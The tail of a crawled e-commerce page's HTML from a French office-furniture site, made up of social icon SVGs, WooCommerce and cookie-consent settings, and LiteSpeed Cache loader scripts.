1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32"><title>facebook-blank</title>
<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32"><title>rss-blank</title>
<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32"><title>linkedin-blank</title>
<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32"><title>pinterest</title>
<path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32"><title>youtube</title>
<path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512"><title>twitter</title>
<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32"><title>instagram</title>
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
</defs>
</svg> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://scriptapi.dev/api/bureau.navailles.js" id="custom-footer-script-js"></script> <script id="mastercookie-js-js-extra" type="litespeed/javascript">var dynamic_cookie_data={"ajax_url":"https:\/\/bureau.navailles.fr\/wp-admin\/admin-ajax.php"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https:\/\/bureau.navailles.fr\/wp-admin\/admin-ajax.php","nonce":"ad1970b3f1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="grc-widgets" type="litespeed/javascript" data-src="https://widgets.guaranteed-reviews.com/static/widgets.min.js" data-public-key="3f4010a40a90da806e895f04e521ad9b" data-lang="auto"></script><script data-service="pinterest" data-category="marketing" type="text/plain" async defer data-cmplz-src="//assets.pinterest.com/js/pinit.js?ver=1.4.21"></script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."}</script> <script id="woo-variation-gallery-js-extra" type="litespeed/javascript">var woo_variation_gallery_options={"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"30","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/bureau.navailles.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="xoo-wsc-main-js-js-extra" type="litespeed/javascript">var xoo_wsc_params={"adminurl":"https:\/\/bureau.navailles.fr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"eafa9e3515"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","drawerWait":"500","spSlide":{"enable":"yes","auto":!0,"pause":"5000","item":1,"speed":1400,"loop":!0,"pauseOnHover":!0},"cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"bar":{"singleCelebration":"none","fullCelebration":"none"}}</script> <script id="main-script-render-datalayer-js-extra" type="litespeed/javascript">var RenderDatalayer={"eventId":"Pyefpk1fjA","currencyCode":"EUR","products":[],"datalayerOption":"GA4","addToCartJsEvents":"","checkoutJsEvents":"","idOrSku":"ID"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"168","version":"7.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/bureau.navailles.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"40","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/bureau.navailles.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=168","page_links":{"eu":{"cookie-statement":{"title":"Mentions l\u00e9gales","url":"https:\/\/bureau.navailles.fr\/mentions-legales\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"}</script> <script id="ct-footer-js" type="litespeed/javascript">AOS.init({})
jQuery('body').addClass('oxygen-aos-enabled')</script> <script type="litespeed/javascript">window.addEventListener("load",(event)=>{setTimeout(function(){if(typeof dataLayer=="undefined"){dataLayer=[]}
dataLayer.push({ecommerce:null});dataLayer.push({"event":"init_datalayer"})},1000)});setTimeout(function(){document.body.insertAdjacentHTML('beforeend','<div class=\'wc-datalayer-for-woocommerce-fragments\'></div>')},1000)</script><script id="ct_code_block_js_27" type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',function(){var iconMenu=document.querySelector('#menu-header-mobile .oxy-pro-menu-mobile-open-icon');iconMenu.innerHTML+='<svg id="menu-header-mobile-close-icon"><use xlink:href="#Lineariconsicon-cross"></use></svg>'});jQuery(document).ready(function($){function adjustMenuPosition(){let headerHeight=$('header').outerHeight();$('#menu-header-mobile .oxy-pro-menu-off-canvas-container').css('top',headerHeight+'px')}
$('#menu-header-mobile-open-icon').on('click',function(){adjustMenuPosition();document.body.style.overflow="hidden";console.log($('#menu-header-mobile .oxy-pro-menu-container'));$('#menu-header-mobile .oxy-pro-menu-container').css('top',$('header').outerHeight()+'px')});$('#menu-header-mobile-close-icon').on('click',function(){adjustMenuPosition();document.body.style.overflow="unset"});adjustMenuPosition()})</script> <script id="ct_code_block_js_2812" type="litespeed/javascript">var closeOtherToggles=!0;var ready=(callback)=>{if(document.readyState!="loading")callback();else document.addEventListener("DOMContentLiteSpeedLoaded",callback)}
ready(()=>{document.querySelectorAll('.oxel_accordion__row').forEach(accordion=>{accordion.addEventListener('click',function(e){accordion.classList.toggle('oxel_accordion__row--active');accordion.nextElementSibling.classList.toggle('oxel_accordion__content__hidden');switch(accordion.getAttribute('aria-expanded')){case 'true':accordion.setAttribute('aria-expanded','false');break;case 'false':accordion.setAttribute('aria-expanded','true');break}
if(closeOtherToggles==!0){accordion.parentElement.querySelectorAll('.oxel_accordion__row--active').forEach(row=>{if(row!=accordion){row.classList.remove('oxel_accordion__row--active');row.setAttribute('aria-expanded','false');row.nextElementSibling.classList.add('oxel_accordion__content__hidden')}})}})})})</script> <style type="text/css" id="ct_code_block_css_2812">body.ng-scope .oxel_accordion__content__hidden {
	max-height: 10000px;
	opacity: 1;
	margin-top: 0px;
	z-index: 1;
}

.oxel_accordion__row--active > .oxel_accordion__icon {
	transform: rotate(180deg);
}</style><style type="text/css" id="ct_code_block_css_287">body:not(.ng-scope) :is(.oxel_logo_slider, #incspec) {
	flex-direction: row;
	align-items: center;
	overflow: hidden;
	position: relative;
	height: 275px;
	
	--animationspeed: 120s;
	--animationdelay: calc( var(--animationspeed) / 2 );
}

body:not(.ng-scope) .oxel_logo_slider__image_carrier {
	flex-shrink: 0;
	position: absolute;
	animation-name: slidelogo;
	animation-duration: var(--animationspeed);
	animation-timing-function: linear;
	animation-iteration-count: infinite;
}

body:not(.ng-scope) .oxel_logo_slider__image_carrier--delay {
	transform: translateX(100%);
	animation-name: slidelogo;
	animation-delay: calc(var(--animationdelay) * -1);
}

.oxel_logo_slider:hover .oxel_logo_slider__image_carrier {
	animation-play-state: paused;
}

@keyframes slidelogo {
	from {
		transform: translateX(100%);
	}
	to {
		transform: translateX(-100%);
	}
}</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bureau.navailles.fr/wp-content/litespeed/js/d196f4b492e18688de5cfe55ccf3bb9e.js?ver=641e7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-06 18:31:51 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-06 18:31:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/25f03d35f4fe4c0f8c5c48dfc5599f35.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/59ee1a950cd2f5dd51d7c2ca59e657a7.css -->

--- FILE ---
content_type: image/svg+xml
request_url: https://bureau.navailles.fr/wp-content/uploads/2025/02/panier_header.svg
body_size: 382
content:
